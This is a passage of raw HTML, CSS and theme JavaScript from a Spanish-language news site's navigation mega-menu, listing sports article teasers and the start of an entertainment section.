excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_68_d70","tdc_css_class_style":"tdi_68_d70_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_68_d70"}';
block_tdi_68_d70.td_column_number = "3";
block_tdi_68_d70.block_type = "tdb_header_mega_menu";
block_tdi_68_d70.post_count = "5";
block_tdi_68_d70.found_posts = "51";
block_tdi_68_d70.header_color = "";
block_tdi_68_d70.ajax_pagination_infinite_stop = "";
block_tdi_68_d70.max_num_pages = "11";
tdBlocksArray.push(block_tdi_68_d70);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_68_d70 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/corinthians-vs-boca-juniors-pronostico/" rel="bookmark" class="td-image-wrap " title="Corinthians vs Boca Juniors Pronóstico" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2022/06/3030-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/06/3030-648x700.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/deporte/" class="td-post-category">Deporte</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/corinthians-vs-boca-juniors-pronostico/" rel="bookmark" title="Corinthians vs Boca Juniors Pronóstico">Corinthians vs Boca Juniors Pronóstico</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-28T01:17:47-05:00" >junio 28, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/corinthians-vs-boca-juniors-pronostico/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Corinthians vs Boca Juniors: en la búsqueda de lograr un buen resultado en la primera parte para terminar por asegurar su pasaje en suelo...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/colo-colo-vs-internacional-pronostico/" rel="bookmark" class="td-image-wrap " title="Colo Colo vs Internacional Pronóstico" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2022/06/6544dfrf-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/06/6544dfrf-648x740.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/deporte/" class="td-post-category">Deporte</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/colo-colo-vs-internacional-pronostico/" rel="bookmark" title="Colo Colo vs Internacional Pronóstico">Colo Colo vs Internacional Pronóstico</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-28T00:47:53-05:00" >junio 28, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/colo-colo-vs-internacional-pronostico/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Colo Colo vs Internacional: Duelo de octavos de final entre dos históricos del continente, Colo Colo es el único equipo chileno que logró ser...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/alianza-lima-confirma-la-salida-de-jonathan-lacerda-y-le-envio-emotivo-mensaje-de-despedida/" rel="bookmark" class="td-image-wrap " title="Alianza Lima confirma la salida de Jonathan Lacerda y le envió emotivo mensaje de despedida" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/11290-1.jpg_1902800913-1-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/11290-1.jpg_1902800913-1-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/deporte/" class="td-post-category">Deporte</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/alianza-lima-confirma-la-salida-de-jonathan-lacerda-y-le-envio-emotivo-mensaje-de-despedida/" rel="bookmark" title="Alianza Lima confirma la salida de Jonathan Lacerda y le envió emotivo mensaje de despedida">Alianza Lima confirma la salida de Jonathan Lacerda y le envió emotivo mensaje de despedida</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T08:08:11-05:00" >diciembre 3, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/alianza-lima-confirma-la-salida-de-jonathan-lacerda-y-le-envio-emotivo-mensaje-de-despedida/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El defensa Jonathan Lacerda no seguirá en las filas de Alianza Lima para la temporada 2022 y el club decidió despedirlo con un emotivo...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/en-el-mundial-de-qatar-seran-prohibidas-las-muestras-de-afecto-entre-personas-del-mismo-sexo/" rel="bookmark" class="td-image-wrap " title="En el mundial de Qatar 2022 serán prohibidas las muestras de afecto entre personas del mismo sexo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/futbol-homosexualidad-premier_league_489213012_151813506_1706x960-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/futbol-homosexualidad-premier_league_489213012_151813506_1706x960-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/deporte/" class="td-post-category">Deporte</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/en-el-mundial-de-qatar-seran-prohibidas-las-muestras-de-afecto-entre-personas-del-mismo-sexo/" rel="bookmark" title="En el mundial de Qatar 2022 serán prohibidas las muestras de afecto entre personas del mismo sexo">En el mundial de Qatar 2022 serán prohibidas las muestras de afecto entre personas del mismo sexo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T09:32:44-05:00" >diciembre 2, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/en-el-mundial-de-qatar-seran-prohibidas-las-muestras-de-afecto-entre-personas-del-mismo-sexo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">En sus más recientes declaraciones, el presidente del comité organizador del Mundial Qatar 2022, Nasser Al Khater, intentó rebajar las tensiones contra la comunidad...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/lionel-messi-gana-su-septimo-balon-de-oro/" rel="bookmark" class="td-image-wrap " title="Lionel Messi gana su séptimo balón de oro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/25563s2df-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/25563s2df-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/deporte/" class="td-post-category">Deporte</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/lionel-messi-gana-su-septimo-balon-de-oro/" rel="bookmark" title="Lionel Messi gana su séptimo balón de oro">Lionel Messi gana su séptimo balón de oro</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-01T01:19:39-05:00" >diciembre 1, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/lionel-messi-gana-su-septimo-balon-de-oro/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El futbolista argentino Lionel Messi ganó su séptimo Balón de Oro, el galardón individual más prestigioso que un jugador puede ganar en el fútbol...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_68_d70" data-td_block_id="tdi_68_d70"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_68_d70" data-td_block_id="tdi_68_d70"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-135"><a href="https://datoaldia.com/category/farandula/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-photo"></i> Farándula</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_69_7d9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69_7d9" >
<style>
/* custom css */
.tdi_69_7d9 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_69_7d9 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_69_7d9 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_69_7d9{
				    flex-direction: column-reverse;
				}.tdi_69_7d9 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_69_7d9 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_69_7d9 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_69_7d9:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_69_7d9:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_69_7d9.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_69_7d9.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_69_7d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_7d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_69_7d9 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_69_7d9 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_69_7d9 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_69_7d9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_69_7d9 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_7d9 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_69_7d9 .td-module-meta-info,
				.ie11 .tdi_69_7d9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_69_7d9 .td-post-vid-time{
					display: block;
				}.tdi_69_7d9 .td-module-meta-info,
				.tdi_69_7d9 .td-next-prev-wrap{
					text-align: center;
				}.tdi_69_7d9 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_69_7d9.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_69_7d9 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_69_7d9 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_69_7d9 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_69_7d9 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_69_7d9 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_69_7d9 .td-post-author-name{
					display: none;
				}.tdi_69_7d9 .td-post-date,
				.tdi_69_7d9 .td-post-author-name span{
					display: none;
				}.tdi_69_7d9 .entry-review-stars{
					display: inline-block;
				}.tdi_69_7d9 .td-icon-star,
                .tdi_69_7d9 .td-icon-star-empty,
                .tdi_69_7d9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69_7d9 .td-module-comments{
					display: none;
				}.tdi_69_7d9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_7d9:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_69_7d9 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_69_7d9 .td-module-title a{
					color: #000000;
				}.tdi_69_7d9 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_69_7d9.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_69_7d9 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_69_7d9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_7d9 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_69_7d9 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_69_7d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_7d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_7d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_69_7d9 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_7d9 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_69_7d9 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_69_7d9 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_69_7d9 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_69_7d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_7d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_7d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_69_7d9 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_69_7d9 .td-module-container:before{
					bottom: -0px;
				}.tdi_69_7d9 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_69_7d9 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_69_7d9.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_69_7d9 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69_7d9 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_69_7d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_7d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_7d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_69_7d9 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_69_7d9 = new tdBlock();
block_tdi_69_7d9.id = "tdi_69_7d9";
block_tdi_69_7d9.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"20","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_69_7d9","tdc_css_class_style":"tdi_69_7d9_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_69_7d9"}';
block_tdi_69_7d9.td_column_number = "3";
block_tdi_69_7d9.block_type = "tdb_header_mega_menu";
block_tdi_69_7d9.post_count = "5";
block_tdi_69_7d9.found_posts = "12";
block_tdi_69_7d9.header_color = "";
block_tdi_69_7d9.ajax_pagination_infinite_stop = "";
block_tdi_69_7d9.max_num_pages = "3";
tdBlocksArray.push(block_tdi_69_7d9);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_69_7d9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/pietro-sibille-afirma-que-su-ex-novia-andrea-luna-le-fue-infiel/" rel="bookmark" class="td-image-wrap " title="Pietro Sibille afirma que su ex novia Andrea Luna le fue infiel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/pietro1-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/pietro1-648x600.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/farandula/" class="td-post-category">Farándula</a>
